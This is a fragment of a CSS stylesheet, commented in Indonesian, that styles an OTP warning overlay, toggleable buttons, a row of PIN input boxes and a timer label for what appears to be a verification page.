		padding: 20px 30px;
		border-radius: 5px;
		box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
		text-align: center;
		font-size: 18px;
		z-index: 1000;
		/* Pastikan elemen ini berada di atas elemen lainnya */
	}

	#peringatan-otp2 {
		color: #FFFFFF;
		display: none;
		/* Tersembunyi secara default */
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background-color: rgba(0, 0, 0, 0.6);
		/* Warna latar belakang semi-transparan */
		padding: 20px 30px;
		border-radius: 5px;
		box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
		text-align: center;
		font-size: 18px;
		z-index: 1000;
		/* Pastikan elemen ini berada di atas elemen lainnya */
	}

	#tombol-keluar {
		width: 100%;
		background-color: #969696;
		color: #EFEBEBA3;
		border: none;
		border-radius: 5px;
		padding: 10px;
		font-size: 15px;
		cursor: not-allowed;
		/* Menunjukkan tombol nonaktif */
		box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
		transition: background-color 0.3s ease;
	}

	#tombol-keluar.enabled {
		color: #EFEBEB;
		font-weight: bold;
		cursor: pointer;
		background-color: #118EEA;
		/* Ubah warna tombolrgba(94, 94, 94, 0.73) jika aktif */
	}

	#tombol-keluar:hover.enabled {
		color: #EFEBEB;
		background-color: #118EEA;
	}

	#tombol-keluar2 {
		width: 100%;
		background-color: #969696;
		color: #EFEBEB9C;
		border: none;
		border-radius: 5px;
		padding: 10px;
		font-size: 15px;
		cursor: not-allowed;
		/* Menunjukkan tombol nonaktif */
		box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
		transition: background-color 0.3s ease;
	}

	#tombol-keluar2.enabled {
		color: #EFEBEB;
		font-weight: bold;
		cursor: pointer;
		background-color: #118EEA;
		/* Ubah warna tombolrgba(94, 94, 94, 0.73) jika aktif */
	}

	#tombol-keluar2:hover.enabled {
		color: #EFEBEB;
		background-color: #118EEA;
	}

	#kata-sandi {
		display: block;
		justify-content: center;
		gap: 5px;
		margin: 10px;
	}

	#kata-sandi input {
		width: 40px;
		height: 40px;
		text-align: center;
		font-size: 18px;
		border: 1px solid #C5C5C569;
		background: #C5C5C514;
		border-radius: 5px;
		outline: none;
	}

	#kata-sandi input:focus {
		border-color: #DFDFDF8C;
		background: #FFFFFF;
	}

	.timerText {
		margin: 10px;
		color: #108EEBC9;
		font-size: 15px;
		border: solid 1px #108EEBC9;
		border-radius: 5px;
		padding: 7px;
	}
</file>
